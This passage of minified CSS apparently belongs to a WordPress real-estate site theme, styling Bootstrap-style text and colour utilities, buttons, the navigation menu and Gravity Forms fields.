!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width: 1440px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#F1BC1E !important}a.text-primary:hover,a.text-primary:focus{color:#b78c0b !important}.text-secondary{color:#639ED4 !important}a.text-secondary:hover,a.text-secondary:focus{color:#3378b8 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:red !important}a.text-danger:hover,a.text-danger:focus{color:#b30000 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#DEDEDE !important}a.text-dark:hover,a.text-dark:focus{color:#b8b8b8 !important}.text-body{color:#fff !important}.text-muted{color:#606060 !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn):not(.gform_button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #f3f3f3;page-break-inside:avoid}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.bg-cover{background-size:cover;background-repeat:no-repeat;background-position:center}.bg-cover>img{display:none}.bg-primary{color:#fff;background:#F1BC1E}picture{display:block;margin-bottom:1rem}img{max-width:100%;height:auto;width:auto}.font-open-sans{font-family:"Open Sans",Helvetica,Arial,sans-serif}@media (max-width: 767.98px){.hide-sm{display:none}}ol{padding-left:0.9375rem}.text-transform-none{text-transform:none !important}.text-underline{text-decoration:underline}.text-underline:hover{text-decoration:none}.font-100{font-weight:100}.font-200{font-weight:200}.font-300{font-weight:300}.font-400{font-weight:400}.font-500{font-weight:500}.font-600{font-weight:600}.font-700{font-weight:700}.font-800{font-weight:800}.font-900{font-weight:900}.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white h6{color:#fff}.text-gray{color:#a7a5a5}.text-gray a{color:#a7a5a5}.block-width-100{max-width:100% !important;width:100% !important}@media (min-width: 1440px){.block-width-120xll{max-width:1200px}}@media (min-width: 1440px){.block-width-1155xxl{max-width:1155px}}@media (min-width: 1440px){.block-width-1111xxl{max-width:1111px}}.block-width-1050{max-width:65.625rem}@media (min-width: 992px){.block-width-99{max-width:61.875rem}}@media (min-width: 992px){.block-width-90{max-width:56.25rem}}@media (min-width: 992px){.block-width-95{max-width:59.375rem}}@media (min-width: 992px){.block-width-87{max-width:54.375rem}}@media (min-width: 992px){.block-width-80{max-width:50rem}}@media (min-width: 992px){.block-width-85{max-width:53.125rem}}@media (min-width: 992px){.block-width-70{max-width:43.75rem}}@media (min-width: 992px){.block-width-75{max-width:46.875rem}}@media (min-width: 992px){.block-width-60{max-width:37.5rem}}@media (min-width: 992px){.block-width-65{max-width:40.625rem}}@media (min-width: 992px){.block-width-50{max-width:31.25rem}}@media (min-width: 992px){.block-width-55{max-width:34.375rem}}@media (min-width: 992px){.block-width-40{max-width:25rem}}@media (min-width: 992px){.block-width-45{max-width:28.125rem}}@media (min-width: 992px){.block-width-30{max-width:18.75rem}}@media (min-width: 992px){.block-width-35{max-width:21.875rem}}@media (min-width: 992px){.block-width-1000{max-width:62.5rem}}@media (min-width: 992px){.block-width-1080{max-width:67.5rem}}@media (min-width: 992px){.block-width-1100{max-width:1100px}}@media (min-width: 992px){.block-width-1092{max-width:1092px}}@media (min-width: 992px){.block-width-755{max-width:755px}}.hidden-title{position:absolute;top:-99999px;left:-99999px}.overlay,.location-single .city-demograph-btn,.location-single .city-realstate-btn{position:relative;z-index:0}.overlay:before,.location-single .city-demograph-btn:before,.location-single .city-realstate-btn:before{content:'';z-index:-1}.overlay-primary:before{background-color:rgba(241,188,30,0.92)}.overlay-primary1:before,.location-single .city-demograph-btn:before,.location-single .city-realstate-btn:before{background-color:rgba(241,188,30,0.76)}.overlay-black:before{background-color:rgba(0,0,0,0.23)}.overlay-black-1:before{background-color:rgba(0,0,0,0.6)}.gutter-16{margin:0 -8px}.gutter-16 [class*="col-"]{padding:0 8px}@media (min-width: 992px){.mt-neg-32{margin-top:-2rem}}@media (min-width: 992px){.column-60{flex:0 0 60%;max-width:60%}}@media (min-width: 992px){.column-40{flex:0 0 40%;max-width:40%}}@media (max-width: 991.98px){.image-wrapper{max-width:450px;margin:0 auto}}.image-wrapper picture img,.image-wrapper figure img{width:100%}@media (min-width: 992px){.mobile-slider.slick-slider{padding:0}}.mobile-slider.row{margin:0}.mobile-slider .slick-list{padding:1rem 0;height:auto !important}@media (min-width: 992px){.mobile-slider .slick-list{padding:0;transform:none !important;overflow:visible;width:100%}}.mobile-slider .slick-track{display:flex}@media (min-width: 992px){.mobile-slider .slick-track{flex-wrap:wrap;justify-content:center;transform:none !important;width:100% !important}}.mobile-slider .slick-slide{height:inherit}@media (min-width: 992px){.mobile-slider .slick-arrow{display:none !important}}@media (min-width: 992px){.mobile-slider .slick-dots{display:none !important}}@media (min-width: 992px){.mobile-slider [class*="col-"]{margin-bottom:1.875rem}}@media (max-width: 1199.98px){.mobile-slider [class*="col-"]{flex:0 0 auto}}.object-cover,.card-tile img,.card-article img,.card-review img,.card-listings img,.card-post__media img,.property-overview-page .wpp_overview_right_column .property_image img{width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}.position-abs,.overlay:before,.location-single .city-demograph-btn:before,.location-single .city-realstate-btn:before,.card-video:before,.card-listings:before,.card-listings picture,.card-listings figure,.blog-block .navigation .nav-previous a:after,.blog-block .navigation .nav-next a:after,.site-footer:before{position:absolute;top:0;left:0;right:0;bottom:0}body{min-width:320px;overflow-x:hidden;margin:0 !important;text-rendering:geometricPrecision;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width: 1200px){body{font-size:1.125rem;line-height:1.94}}a{transition:.2s all ease-in-out}a:focus{outline:none}.btn:focus,.gform_button:focus,#dsidx .dsidx-contact-form-submit:focus,.form-control:focus{box-shadow:none}.svg,.svg.img-fluid{width:100%;max-width:100%;background-size:cover;vertical-align:middle;background-position:center;background-repeat:no-repeat}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}html,body{width:100%;height:100%}.site-wrapper{margin:0 auto;min-height:100%;position:relative;overflow:hidden;align-items:stretch;flex-direction:column}.site-content{flex-grow:1}.site-header,.site-content,.site-footer{flex-shrink:0}.block-title h2,.block-title .h2,.block-title h3,.block-title .h3,.block-title h4,.block-title .h4,.block-title .hero-banner__content .title__sub,.hero-banner__content .block-title .title__sub{position:relative;display:inline-block;border-left:0.25rem solid #F1BC1E;padding-left:0.875rem}@media (min-width: 768px){.block-title h2,.block-title .h2,.block-title h3,.block-title .h3,.block-title h4,.block-title .h4,.block-title .hero-banner__content .title__sub,.hero-banner__content .block-title .title__sub{border-left:0.375rem solid #F1BC1E;padding-left:1.125rem}}.block-title .h5{font-size:1.125rem;border:0;display:block;padding-left:0;letter-spacing:2px;text-transform:uppercase;margin-bottom:.75rem}@media (min-width: 576px){.block-title .h5{letter-spacing:3px}}@media (min-width: 768px){.block-title .h5{letter-spacing:5px}}@media (min-width: 1200px){.block-title .h5{letter-spacing:7px}}.block-title--sm h2,.block-title--sm .h2,.block-title--sm h3,.block-title--sm .h3,.block-title--sm h4,.block-title--sm .h4,.block-title--sm .hero-banner__content .title__sub,.hero-banner__content .block-title--sm .title__sub{font-size:1.375rem;text-transform:uppercase}@media (max-width: 1200px){.block-title--sm h2,.block-title--sm .h2,.block-title--sm h3,.block-title--sm .h3,.block-title--sm h4,.block-title--sm .h4,.block-title--sm .hero-banner__content .title__sub,.hero-banner__content .block-title--sm .title__sub{font-size:calc(1.2625rem + .15vw) }}.block-title--alt h2{border-color:#000}.block-title--alt span{text-transform:uppercase;display:block}.bordered-title h2,.bordered-title .h2,.bordered-title h3,.bordered-title .h3,.bordered-title h4,.bordered-title .h4,.bordered-title .hero-banner__content .title__sub,.hero-banner__content .bordered-title .title__sub{position:relative;padding-bottom:13px;font-weight:600}.bordered-title h2:after,.bordered-title .h2:after,.bordered-title h3:after,.bordered-title .h3:after,.bordered-title h4:after,.bordered-title .h4:after,.bordered-title .hero-banner__content .title__sub:after,.hero-banner__content .bordered-title .title__sub:after{content:'';width:76px;height:1px;background-color:#fff;position:absolute;bottom:0;left:0}.bordered-text{border-left:6px solid #F1BC1E;padding-left:0.9375rem}@media (min-width: 768px){.bordered-text{padding-left:1.25rem}}@media (min-width: 992px){.bordered-text{padding-left:1.5625rem}}.btn,.gform_button,#dsidx .dsidx-contact-form-submit{font-size:1rem;border-radius:0;color:#fff;font-weight:600;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.6s;transition-duration:0.6s}@media (min-width: 576px){.btn,.gform_button,#dsidx .dsidx-contact-form-submit{font-size:1.125rem}}@media (min-width: 1200px){.btn,.gform_button,#dsidx .dsidx-contact-form-submit{font-size:1.25rem;padding:1.25rem 1.75rem}}.btn:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline),.gform_button:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline),#dsidx .dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline){background-color:#F1BC1E}.btn:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline)::before,.gform_button:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline)::before,#dsidx .dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline)::before{background-color:#fff;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%}.btn:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):hover,.gform_button:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):hover,#dsidx .dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):hover,.btn:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):focus,.gform_button:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):focus,#dsidx .dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):focus{color:#F1BC1E}.btn:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):hover::before,.gform_button:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):hover::before,#dsidx .dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):hover::before,.btn:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):focus::before,.gform_button:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):focus::before,#dsidx .dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.btn-white):not(.btn-outline):focus::before{-webkit-transform:scaleY(1);transform:scaleY(1)}.btn::before,.gform_button::before,#dsidx .dsidx-contact-form-submit::before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#F1BC1E;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btn:focus,.gform_button:focus,#dsidx .dsidx-contact-form-submit:focus{outline:none;box-shadow:none}.btn:hover,.gform_button:hover,#dsidx .dsidx-contact-form-submit:hover,.btn:focus,.gform_button:focus,#dsidx .dsidx-contact-form-submit:focus{color:white}.btn:hover::before,.gform_button:hover::before,#dsidx .dsidx-contact-form-submit:hover::before,.btn:focus::before,.gform_button:focus::before,#dsidx .dsidx-contact-form-submit:focus::before{-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.btn-primary::before,.gform_button::before{background-color:#fff;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50% 0;transform-origin:50% 0}.btn-primary:hover,.gform_button:hover,.btn-primary:focus,.gform_button:focus{color:#F1BC1E}.btn-primary:hover::before,.gform_button:hover::before,.btn-primary:focus::before,.gform_button:focus::before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-white{background-color:#fff;color:#030303}.btn-white:before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.btn-white.hvr-bounce-to-lr::before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50% 0;transform-origin:50% 0}.btn-white:hover::before,.btn-white:focus::before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn.btn-black:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline),.btn-black.gform_button:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline),#dsidx .btn-black.dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline){background-color:#000;color:#F1BC1E}.btn.btn-black:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):before,.btn-black.gform_button:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):before,#dsidx .btn-black.dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.btn.btn-black:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline).hvr-bounce-to-lr::before,.btn-black.gform_button:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline).hvr-bounce-to-lr::before,#dsidx .btn-black.dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline).hvr-bounce-to-lr::before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50% 0;transform-origin:50% 0}.btn.btn-black:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):hover::before,.btn-black.gform_button:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):hover::before,#dsidx .btn-black.dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):hover::before,.btn.btn-black:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):focus::before,.btn-black.gform_button:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):focus::before,#dsidx .btn-black.dsidx-contact-form-submit:not(.btn-primary):not(.gform_button):not(.gform_button):not(.btn-white):not(.btn-outline):focus::before{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-outline{border:1px solid #fff}.btn-outline::before{-webkit-transform:scale(0);transform:scale(0)}.btn-outline:hover,.btn-outline:focus{background-color:#fff}.btn-outline:hover::before,.btn-outline:focus::before{-webkit-transform:scale(1);transform:scale(1)}.btn-outline--alt{border-color:#000;color:#030303}.btn-roundedIcon{border-radius:100%;background-color:#F1BC1E;display:flex;align-items:center;justify-content:center;width:60px;height:60px;color:#fff;font-size:.75rem;transition:0.3s ease;padding:0;text-decoration:none;line-height:1}@media (min-width: 992px){.btn-roundedIcon{width:60px;height:60px;font-size:1rem}}.btn-roundedIcon:hover{background-color:#fff;color:#F1BC1E;text-decoration:none}.navbar{padding-left:0.5rem;padding-right:0.5rem}@media (min-width: 576px){.navbar{padding-left:0;padding-right:0}}.navbar-brand{padding-top:0;padding-bottom:0;margin-bottom:0}@media (min-width: 768px){.navbar-brand{margin-right:0}}.navbar-brand img{max-width:8.125rem;transition:.2s all ease-in-out}@media (min-width: 1200px){.navbar-brand img{max-width:11.625rem}}.navbar__right{text-transform:uppercase}.navbar__right picture{margin-bottom:0}.navbar__right p{margin-left:.5rem;margin-bottom:0}.navbar .nav>.nav-item{border-bottom:1px solid rgba(241,188,30,0.3)}.navbar .nav>.nav-item.current-menu-ancestor .nav-link,.navbar .nav>.nav-item.current-menu-parent .nav-link{color:#F1BC1E}.navbar .nav>.nav-item .current-menu-parent>.dropdown-item,.navbar .nav>.nav-item .current-menu-item>.dropdown-item{color:#F1BC1E}.navbar .nav>.nav-item.current-menu-item>.nav-link{color:#F1BC1E}.navbar .nav>.nav-item .nav-link:hover{color:#F1BC1E}.navbar .nav>.nav-item .nav-link.active{color:#F1BC1E}.navbar .nav-link{padding-right:1rem;padding-left:1rem}.navbar .dropdown-toggle{padding-right:3rem}.navbar .dropdown-toggle::after{display:none}.navbar .dropdown-menu{margin:0;padding:0;border:0}.navbar .dropdown-menu .nav-item{border-top:1px solid rgba(241,188,30,0.3)}.navbar .dropdown-menu .dropdown-item{padding:.5rem 1.5rem .5rem 2rem}.navbar .dropdown-menu .dropdown-item:hover,.navbar .dropdown-menu .dropdown-item:focus,.navbar .dropdown-menu .dropdown-item:active{background-color:transparent;color:#F1BC1E}.navbar .dropdown-menu .dropdown-item.active{background-color:transparent;color:#F1BC1E;padding-right:3rem}.navbar .dropdown-menu .dropdown-menu .dropdown-item{padding-left:3rem}@media (min-width: 1200px){.navbar-expand-xl .navbar-collapse{max-width:none;padding:0;position:static;overflow:unset;background-color:transparent;box-shadow:none;width:auto}}@media (min-width: 1200px){.navbar-expand-xl .navbar-collapse.show{background-color:transparent;box-shadow:none}}@media (min-width: 1200px){.navbar-expand-xl .navbar-nav .nav-link{font-size:.875rem}}@media (min-width: 1440px){.navbar-expand-xl .navbar-nav .nav-link{font-size:1rem}}.navbar-expand-xl .navbar-nav .menu-item:hover .dropdown-menu{opacity:1;visibility:visible}@media (min-width: 1200px){.navbar-expand-xl .toggleDropDown{top:16px;right:3px;font-size:0.75rem;width:auto;height:auto;background-color:transparent}}@media (min-width: 1440px){.navbar-expand-xl .toggleDropDown{top:20px}}@media (min-width: 1200px){.navbar-expand-xl .dropdown-menu{background-color:rgba(0,0,0,0.9);display:block !important;opacity:0;visibility:hidden;transition:0.2s ease}}@media (min-width: 1200px){.navbar-expand-xl .dropdown-toggle{margin-right:1rem}}@media (min-width: 1200px){.navbar-expand-xl .dropdown-item{color:#fff}.navbar-expand-xl .dropdown-item:hover{color:#F1BC1E}}@media (min-width: 1200px){.navbar-expand-xl.navbar-light .navbar-nav .nav-link{color:#fff}}.navbar-collapse{padding:30px 0;position:fixed;max-width:260px;width:100%;top:0;display:block !important;overflow-x:scroll;max-height:100%;height:100% !important;transition:.2s all ease-in-out}@media (min-width: 576px){.navbar-collapse{max-width:320px}}@media (min-width: 768px){.navbar-collapse{right:-120%}.navbar-collapse.show{right:0}}@media (min-width: 992px){.navbar-collapse{max-width:400px}}@media (max-width: 767.98px){.navbar-collapse{left:-120%}.navbar-collapse.show{left:0}}.navbar-collapse.show{background-color:#fff;box-shadow:-5px 0 5px rgba(241,188,30,0.2)}.navbar-toggler{padding:0;border:0;vertical-align:middle;color:#fff !important;font-weight:700;text-transform:uppercase;display:flex;align-items:center}.navbar-toggler span.btn-line{position:relative;z-index:1;transition:0.5s ease;width:1.75rem;height:1.25rem}@media (min-width: 425px){.navbar-toggler span.btn-line{margin-right:.9375rem}}.navbar-toggler span.btn-line span{display:block;width:100%;height:2px;background-color:#F1BC1E;position:absolute;transition:0.5s ease;border-radius:100px}.navbar-toggler span.btn-line span:not(:last-child){margin-bottom:5px;opacity:0}.navbar-toggler span.btn-line span:nth-child(2){width:calc(100% - 5px)}.navbar-toggler span.btn-line span:last-child{width:calc(100% - 10px)}.navbar-toggler:not(.collapsed) span.btn-line span{background-color:#F1BC1E}.navbar-toggler:not(.collapsed) span.btn-line span:first-child{top:50%;transform:rotate(-225deg) translateY(51%) scale(1.2);opacity:1}.navbar-toggler:not(.collapsed) span.btn-line span:nth-child(2){transform:rotate(225deg)}.navbar-toggler:not(.collapsed) span.btn-line span:last-child{top:50%;transform:rotate(225deg) translate(1px, 21%) scale(1.2);opacity:1;width:100%}.navbar-toggler.collapsed span.btn-line span{position:static;transform:none;opacity:1}.navbar-toggler span.btn-text{transition:0.5s ease}@media (max-width: 424px){.navbar-toggler span.btn-text{display:none}}.navbar-toggler .navbar-toggler__wrap{margin-right:10px}@media (min-width: 1200px){.navbar-toggler .navbar-toggler__wrap{margin-right:1rem}}.navbar-toggler .social-media li{transform:scale(0.7);margin:0}.toggleDropDown{position:absolute;top:0.3125rem;right:.625rem;z-index:2;display:flex;justify-content:center;align-items:center;height:30px;width:30px;background:rgba(241,188,30,0.2);cursor:pointer;border-radius:5px;background-color:rgba(241,188,30,0.8);font-size:.875rem}@media (min-width: 1200px){.toggleDropDown{top:.625rem}}.toggleDropDown::before{transition:.2s all ease-in-out;transform:rotate(90deg)}.toggleDropDown.active::before{transform:rotate(-90deg)}.gform_fields{margin:0 -0.625rem;display:flex;flex-wrap:wrap}.gform_fields .gfield{flex:0 0 100%;max-width:100%;position:relative;padding:0 0.625rem;margin-bottom:0.75rem}@media (min-width: 768px){.gform_fields .gfield{margin-bottom:1rem}}@media (min-width: 992px){.gform_fields .gfield{margin-bottom:1.5rem}}@media (min-width: 1440px){.gform_fields .gfield{margin-bottom:2rem}}.gform_fields .gfield_label{line-height:1;font-weight:500;font-size:1rem;margin-bottom:0.5rem;color:#606060}@media (min-width: 768px){.gform_fields .gfield_label{margin-bottom:0.8125rem}}.gform_fields .gfield.hidden_label label,.gform_fields .gfield.hidden_label legend{display:none}.gform_fields .gfield.hide-legend legend{display:none}.gform_fields .gfield .screen-reader-text{display:none}.gform_fields .gfield.spacer{display:none}@media (min-width: 768px){.gform_fields .gfield--width-half{flex:0 0 50%;max-width:50%}}@media (min-width: 768px){.gform_fields .gfield--width-third,.gform_fields .gfield.one-third{flex:0 0 33.33%;max-width:33.33%}}.gform_fields .gfield--width-full{flex:0 0 100%;max-width:100%}@media (min-width: 768px){.gform_fields .gfield.two-third{flex:0 0 66.67%;max-width:66.67%}}@media (min-width: 768px) and (max-width: 991px){.gform_fields .gfield.half-width-onlyMd{flex:0 0 50%;max-width:50%}}.gform_fields .gfield_description{margin-top:0.5rem}.gform_fields .label-block label,.gform_fields .label-block legend{display:block !important}.gform_fields fieldset{margin-top:0.75rem}@media (min-width: 768px){.gform_fields fieldset{margin-top:1rem}}@media (min-width: 1200px){.gform_fields fieldset{margin-top:1.3125rem}}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.gform_body select,.gform_body textarea{width:100%;padding:0.5rem 0.9375rem 0.5rem 0;height:2.8rem;line-height:1.5;border:0;border-bottom:1px solid rgba(255,255,255,0.53);font-size:.9375rem;color:#fff;background-color:transparent;font-family:"Montserrat",sans-serif}@media (min-width: 768px){.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.gform_body select,.gform_body textarea{font-size:1rem}}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::-webkit-input-placeholder,.gform_body select::-webkit-input-placeholder,.gform_body textarea::-webkit-input-placeholder{color:#fff;opacity:1}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::-moz-placeholder,.gform_body select::-moz-placeholder,.gform_body textarea::-moz-placeholder{color:#fff;opacity:1}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):-ms-input-placeholder,.gform_body select:-ms-input-placeholder,.gform_body textarea:-ms-input-placeholder{color:#fff;opacity:1}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::placeholder,.gform_body select::placeholder,.gform_body textarea::placeholder{color:#fff;opacity:1}.gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):focus,.gform_body select:focus,.gform_body textarea:focus{outline:none}.gform_body select{color:rgba(96,96,96,0.57);appearance:none;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;background-image:url("images/dropdown-icon.png");background-position:calc(100% - 10px) 50%;background-repeat:no-repeat;background-size:8px;padding-right:2rem !important}@media (min-width: 1200px){.gform_body select{padding-right:3rem !important}}.gform_body select::-ms-expand{display:none}.gform_body select>option{color:#000}.gform_body textarea{vertical-align:top;min-height:3rem;resize:none}@media (min-width: 768px){.gform_body textarea{min-height:3.25rem}}@media (min-width: 1200px){.gform_body textarea{min-height:5.3125rem}}.gform_body input:-webkit-autofill:hover,.gform_body input:-webkit-autofill:focus,.gform_body input:-webkit-autofill:active{-webkit-box-shadow:0 0 0 50px #fff inset !important}.gform_body input:-webkit-autofill{-webkit-text-fill-color:#000 !important}.gform_body .validation_message{display:none;font-size:.8125rem}@media (min-width: 768px){.gform_body .validation_message{font-size:.9375rem}}.gform_body .gfield_error input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.gform_body .gfield_error select,.gform_body .gfield_error textarea{border-color:red !important;color:red}@media (max-width: 575.98px){.gform_body .ginput_recaptcha iframe{transform:scale(0.85);transform-origin:0}}.gform_body .invisible-label .gfield_label{opacity:0;visibility:hidden}@media (max-width: 767.98px){.gform_body .invisible-label .gfield_label{display:none}}.gform_footer{position:relative}.gform_footer .gform_ajax_spinner{position:absolute;top:50%;transform:translateY(-50%);right:1rem;display:block !important}.gform_required_legend{display:none}.gform_button{width:100%;transition:all .2s}.gform_button:hover,.gform_button:focus{color:#000}.gform_confirmation_wrapper{text-align:center}.gform_confirmation_message{display:inline-block;background-color:#F1BC1E;line-height:1.5;padding:1rem;letter-spacing:0;border:1px solid #F1BC1E;border-radius:0.625rem;font-size:.9375rem;color:#fff;box-shadow:0 0 20px rgba(255,255,255,0.2)}@media (min-width: 576px){.gform_confirmation_message{font-size:1rem}}@media (min-width: 992px){.gform_confirmation_message{font-size:1.125rem;padding:1.6rem 1rem}}.gform_validation_errors{text-align:center}.gform_validation_errors .gform_submission_error{display:inline-block;color:red;font-size:.9375rem;line-height:1.4;letter-spacing:0;border-radius:12px;margin-bottom:1rem;font-weight:600;border:1px solid #F1BC1E;background-color:#fff;padding:1rem;box-shadow:0 0 20px rgba(255,255,255,0.2)}@media (min-width: 576px){.gform_validation_errors .gform_submission_error{font-size:1.0625rem}}.form-white .gform_fields .gfield_required{display:none}.form-white .gform_fields .gfield_label{color:#fff}.form-white .gform_fields .gfield 